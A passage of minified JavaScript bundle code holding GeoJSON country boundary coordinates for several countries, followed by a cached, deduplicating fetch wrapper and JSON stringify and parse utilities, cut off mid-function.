3076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]]}},{type:"Feature",id:"USA",properties:{name:"United States of America"},geometry:{type:"MultiPolygon",coordinates:[[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],[[[-153.006314,57.115842],[-154.00509,56.734677],[-154.516403,56.992749],[-154.670993,57.461196],[-153.76278,57.816575],[-153.228729,57.968968],[-152.564791,57.901427],[-152.141147,57.591059],[-153.006314,57.115842]]],[[[-165.579164,59.909987],[-166.19277,59.754441],[-166.848337,59.941406],[-167.455277,60.213069],[-166.467792,60.38417],[-165.67443,60.293607],[-165.579164,59.909987]]],[[[-171.731657,63.782515],[-171.114434,63.592191],[-170.491112,63.694975],[-169.682505,63.431116],[-168.689439,63.297506],[-168.771941,63.188598],[-169.52944,62.976931],[-170.290556,63.194438],[-170.671386,63.375822],[-171.553063,63.317789],[-171.791111,63.405846],[-171.731657,63.782515]]],[[[-155.06779,71.147776],[-154.344165,70.696409],[-153.900006,70.889989],[-152.210006,70.829992],[-152.270002,70.600006],[-150.739992,70.430017],[-149.720003,70.53001],[-147.613362,70.214035],[-145.68999,70.12001],[-144.920011,69.989992],[-143.589446,70.152514],[-142.07251,69.851938],[-140.985988,69.711998],[-140.985988,69.711998],[-140.992499,66.000029],[-140.99777,60.306397],[-140.012998,60.276838],[-139.039,60.000007],[-138.34089,59.56211],[-137.4525,58.905],[-136.47972,59.46389],[-135.47583,59.78778],[-134.945,59.27056],[-134.27111,58.86111],[-133.355549,58.410285],[-132.73042,57.69289],[-131.70781,56.55212],[-130.00778,55.91583],[-129.979994,55.284998],[-130.53611,54.802753],[-131.085818,55.178906],[-131.967211,55.497776],[-132.250011,56.369996],[-133.539181,57.178887],[-134.078063,58.123068],[-135.038211,58.187715],[-136.628062,58.212209],[-137.800006,58.499995],[-139.867787,59.537762],[-140.825274,59.727517],[-142.574444,60.084447],[-143.958881,59.99918],[-145.925557,60.45861],[-147.114374,60.884656],[-148.224306,60.672989],[-148.018066,59.978329],[-148.570823,59.914173],[-149.727858,59.705658],[-150.608243,59.368211],[-151.716393,59.155821],[-151.859433,59.744984],[-151.409719,60.725803],[-150.346941,61.033588],[-150.621111,61.284425],[-151.895839,60.727198],[-152.57833,60.061657],[-154.019172,59.350279],[-153.287511,58.864728],[-154.232492,58.146374],[-155.307491,57.727795],[-156.308335,57.422774],[-156.556097,56.979985],[-158.117217,56.463608],[-158.433321,55.994154],[-159.603327,55.566686],[-160.28972,55.643581],[-161.223048,55.364735],[-162.237766,55.024187],[-163.069447,54.689737],[-164.785569,54.404173],[-164.942226,54.572225],[-163.84834,55.039431],[-162.870001,55.348043],[-161.804175,55.894986],[-160.563605,56.008055],[-160.07056,56.418055],[-158.684443,57.016675],[-158.461097,57.216921],[-157.72277,57.570001],[-157.550274,58.328326],[-157.041675,58.918885],[-158.194731,58.615802],[-158.517218,58.787781],[-159.058606,58.424186],[-159.711667,58.93139],[-159.981289,58.572549],[-160.355271,59.071123],[-161.355003,58.670838],[-161.968894,58.671665],[-162.054987,59.266925],[-161.874171,59.633621],[-162.518059,59.989724],[-163.818341,59.798056],[-164.662218,60.267484],[-165.346388,60.507496],[-165.350832,61.073895],[-166.121379,61.500019],[-165.734452,62.074997],[-164.919179,62.633076],[-164.562508,63.146378],[-163.753332,63.219449],[-163.067224,63.059459],[-162.260555,63.541936],[-161.53445,63.455817],[-160.772507,63.766108],[-160.958335,64.222799],[-161.518068,64.402788],[-160.777778,64.788604],[-161.391926,64.777235],[-162.45305,64.559445],[-162.757786,64.338605],[-163.546394,64.55916],[-164.96083,64.446945],[-166.425288,64.686672],[-166.845004,65.088896],[-168.11056,65.669997],[-166.705271,66.088318],[-164.47471,66.57666],[-163.652512,66.57666],[-163.788602,66.077207],[-161.677774,66.11612],[-162.489715,66.735565],[-163.719717,67.116395],[-164.430991,67.616338],[-165.390287,68.042772],[-166.764441,68.358877],[-166.204707,68.883031],[-164.430811,68.915535],[-163.168614,69.371115],[-162.930566,69.858062],[-161.908897,70.33333],[-160.934797,70.44769],[-159.039176,70.891642],[-158.119723,70.824721],[-156.580825,71.357764],[-155.06779,71.147776]]]]}},{type:"Feature",id:"UZB",properties:{name:"Uzbekistan"},geometry:{type:"Polygon",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]]}},{type:"Feature",id:"VEN",properties:{name:"Venezuela"},geometry:{type:"Polygon",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]]}},{type:"Feature",id:"VNM",properties:{name:"Vietnam"},geometry:{type:"Polygon",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]]}},{type:"Feature",id:"VUT",properties:{name:"Vanuatu"},geometry:{type:"MultiPolygon",coordinates:[[[[167.844877,-16.466333],[167.515181,-16.59785],[167.180008,-16.159995],[167.216801,-15.891846],[167.844877,-16.466333]]],[[[167.107712,-14.93392],[167.270028,-15.740021],[167.001207,-15.614602],[166.793158,-15.668811],[166.649859,-15.392704],[166.629137,-14.626497],[167.107712,-14.93392]]]]}},{type:"Feature",id:"PSE",properties:{name:"West Bank"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]]}},{type:"Feature",id:"YEM",properties:{name:"Yemen"},geometry:{type:"Polygon",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]]}},{type:"Feature",id:"ZAF",properties:{name:"South Africa"},geometry:{type:"Polygon",coordinates:[[[31.521001,-29.257387],[31.325561,-29.401978],[30.901763,-29.909957],[30.622813,-30.423776],[30.055716,-31.140269],[28.925553,-32.172041],[28.219756,-32.771953],[27.464608,-33.226964],[26.419452,-33.61495],[25.909664,-33.66704],[25.780628,-33.944646],[25.172862,-33.796851],[24.677853,-33.987176],[23.594043,-33.794474],[22.988189,-33.916431],[22.574157,-33.864083],[21.542799,-34.258839],[20.689053,-34.417175],[20.071261,-34.795137],[19.616405,-34.819166],[19.193278,-34.462599],[18.855315,-34.444306],[18.424643,-33.997873],[18.377411,-34.136521],[18.244499,-33.867752],[18.25008,-33.281431],[17.92519,-32.611291],[18.24791,-32.429131],[18.221762,-31.661633],[17.566918,-30.725721],[17.064416,-29.878641],[17.062918,-29.875954],[16.344977,-28.576705],[16.824017,-28.082162],[17.218929,-28.355943],[17.387497,-28.783514],[17.836152,-28.856378],[18.464899,-29.045462],[19.002127,-28.972443],[19.894734,-28.461105],[19.895768,-24.76779],[20.165726,-24.917962],[20.758609,-25.868136],[20.66647,-26.477453],[20.889609,-26.828543],[21.605896,-26.726534],[22.105969,-26.280256],[22.579532,-25.979448],[22.824271,-25.500459],[23.312097,-25.26869],[23.73357,-25.390129],[24.211267,-25.670216],[25.025171,-25.71967],[25.664666,-25.486816],[25.765849,-25.174845],[25.941652,-24.696373],[26.485753,-24.616327],[26.786407,-24.240691],[27.11941,-23.574323],[28.017236,-22.827754],[29.432188,-22.091313],[29.839037,-22.102216],[30.322883,-22.271612],[30.659865,-22.151567],[31.191409,-22.25151],[31.670398,-23.658969],[31.930589,-24.369417],[31.752408,-25.484284],[31.837778,-25.843332],[31.333158,-25.660191],[31.04408,-25.731452],[30.949667,-26.022649],[30.676609,-26.398078],[30.685962,-26.743845],[31.282773,-27.285879],[31.86806,-27.177927],[32.071665,-26.73382],[32.83012,-26.742192],[32.580265,-27.470158],[32.462133,-28.301011],[32.203389,-28.752405],[31.521001,-29.257387]],[[28.978263,-28.955597],[28.5417,-28.647502],[28.074338,-28.851469],[27.532511,-29.242711],[26.999262,-29.875954],[27.749397,-30.645106],[28.107205,-30.545732],[28.291069,-30.226217],[28.8484,-30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]]}},{type:"Feature",id:"ZMB",properties:{name:"Zambia"},geometry:{type:"Polygon",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]]}},{type:"Feature",id:"ZWE",properties:{name:"Zimbabwe"},geometry:{type:"Polygon",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]]}}]}},function(t,e,n){"use strict";(function(t){var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(58),a=n(233);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var c=t.ksys_requests_inflight,s=t.ksys_requests_completed,u=function(){function t(t,e,n){void 0===n&&(n=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=n}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return r(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,n){return r(t,void 0,void 0,function(){var t,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return t=c[this.key],n=s[this.key],!t||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete c[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),c[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete c[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=u}).call(this,n(40))},function(t,e,n){var r="undefined"!==typeof JSON?JSON:n(234);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var n=e.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,c="boolean"===typeof e.cycles&&e.cycles,s=e.replacer||function(t,e){return e},u=e.cmp&&(a=e.cmp,function(t){return function(e,n){var r={key:e,value:t[e]},o={key:n,value:t[n]};return a(r,o)}}),l=[];return function t(e,a,p,d){var f=n?"\n"+new Array(d+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(e,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var g=[],m=0;m<p.length;m++){var h=t(p,m,p[m],d+1)||r.stringify(null);g.push(f+n+h)}return"["+g.join(",")+f+"]"}if(-1!==l.indexOf(p)){if(c)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var v=i(p).sort(u&&u(p));for(g=[],m=0;m<v.length;m++){var b=t(p,a=v[m],p[a],d+1);if(b){var I=r.stringify(a)+y+b;g.push(f+n+I)}}return l.splice(l.indexOf(p),1),"{"+g.join(",")+f+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in t)e.call(t,r)&&n.push(r);return n}},function(t,e,n){e.parse=n(235),e.stringify=n(236)},function(t,e){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},c=function(t){throw{name:"SyntaxError",message:t,at:n,text:o}},s=function(t){return t&&t!==r&&c("Expected '"+t+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},u=function(){var t,e="";for("-"===r&&(e="-",s("-"));r>="0"&&r<="9";)e+=r,s();if("."===r)for(e+=".";s()&&r>="0"&&r<="9";)e+=r;if("e"===r||"E"===r)for(e+=r,s(),"-"!==r&&"+"!==r||(e+=r,s());r>="0"&&r<="9";)e+=r,s();if(t=+e,isFinite(t))return t;c("Bad number")},l=function(){var t,e,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,e=0;e<4&&(t=parseInt(s(),16),isFinite(t));e+=1)n=16*n+t;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}c("Bad string")},p=function(){for(;r&&r<=" ";)s()},d=function(){var t=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),t;for(;r;){if(t.push(i()),p(),"]"===r)return s("]"),t;s(","),p()}}c("Bad array")},f=function(){var t,e={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),e;for(;r;){if(t=l(),p(),s(":"),Object.hasOwnProperty.call(e,t)&&c('Duplicate key "'+t+'"'),e[t]=i(),p(),"}"===r)return s("}"),e;s(","),p()}}c("Bad object")};i=function(){switch(p(),r){case"{":return f();case"[":return d();case'"':return l();case"-":return u();default:return r>="0"&&r<="9"?u():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}c("Unexpected '"+r+"'")}()}},t.exports=function(t,e){var a;return o=t,n=0,r=" ",a=i(),p(),r&&c("Syntax error"),"function"===typeof e?function t(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(n,r,a)}({"":a},""):a}},function(t,e){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function c(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function 